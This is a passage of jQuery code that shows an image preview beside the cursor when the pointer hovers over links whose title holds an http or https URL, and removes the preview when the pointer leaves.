			chooseSelectOption($(this));
		});
	}
	
	var offsetX = 20;
	var offsetY = -80;
	var currentPreview = null;
	$('a[title^="http://"], a[title^="https://"]').mouseenter(function(event) {
		var preview = $('<img class="linkPreview" src="' + $(this).attr('title') + '">');
		preview.css({
			position: 'fixed',
			'left': (event.clientX + offsetX) + 'px',
			'top': (event.clientY + offsetY) + 'px',
			'max-width': sConfiguration['Slave.previewWidth'] + 'px',
			'max-height': sConfiguration['Slave.previewHeight'] + 'px',
		});
		$(this).append(preview);
	});
	
	$('a[title^="http://"], a[title^="https://"]').mousemove(function(event) {	
		$(this).find('.linkPreview').css({
			'left': (event.clientX + offsetX) + 'px',
			'top': (event.clientY + offsetY) + 'px'
		});
	});
	
	$('a[title^="http://"], a[title^="https://"]').mouseleave(function(event) {
		$(this).find('.linkPreview').remove();
	});
});